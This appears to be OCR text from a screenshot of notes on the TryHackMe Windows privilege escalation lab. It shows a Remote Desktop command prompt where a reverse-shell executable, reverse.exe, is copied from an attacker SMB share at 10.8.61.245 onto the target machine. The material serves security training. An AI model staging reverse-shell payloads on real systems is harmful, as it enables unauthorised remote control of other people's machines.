 Windows PrivEsc
Course4
MCU Timeline
TryHackMe / Walkthroughs / Windows Privilege Escalation / Windows PrivEsc
windows.privesc.thm:3389 - Remote Desktop Connection
Recycle Bi
Command Prompt
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>copy \\10.8.61.245\kali\reverse.exe C:\PrivEsc\reverse.exe
1 file(s) copied.
C:\Users\user>
AdminPai
PrivEsc -
Shortcut
Ln 1, Col 59
58 of 58 characters
100%
Windows (CRLF)
UTF-8
The reverse.exe executable will be used in many of the tasks in this room, so don't del
0 backlinks
428 words
2,715 characters
05:48
03/16/2025